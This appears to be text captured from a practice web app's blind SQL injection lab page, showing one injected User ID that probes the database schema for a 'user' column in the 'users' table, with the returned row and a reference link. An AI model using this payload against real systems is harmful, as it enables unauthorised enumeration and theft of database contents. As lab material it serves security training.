 Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' and (select count(*) from information_schema.columns where table_schema=database() and table_name='users' and column_name='user')=1;#
First name: admin
Surname: admin
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html